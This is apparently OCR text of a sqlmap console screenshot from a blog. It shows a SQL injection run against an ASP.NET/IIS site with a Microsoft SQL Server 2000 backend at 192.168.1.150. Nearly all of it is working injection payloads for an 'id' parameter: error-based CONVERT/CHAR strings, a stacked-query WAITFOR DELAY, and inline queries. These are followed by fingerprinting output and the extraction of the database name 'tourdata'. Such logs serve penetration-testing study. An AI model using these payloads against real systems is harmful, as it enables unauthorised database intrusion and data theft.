 管理员: sqlmap.py
ROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-3242 OR 6676=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(120)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6676=6676) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(122)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=134; WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (4814=4814) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CH
AR(112)+CHAR(122)+CHAR(113))
---
[09:20:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:20:57] [INFO] fetching current database
[09:20:57] [INFO] retrieved: tourdata
current database:    'tourdata'
[09:20:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[09:20:57] [INFO] fetched data logged to text files under 'C:\Users\flygon\.sqlm
ap\output\192.168.1.150'
[*] shutting down at 09:20:57
http://blog.csdn.net/zgyulongfei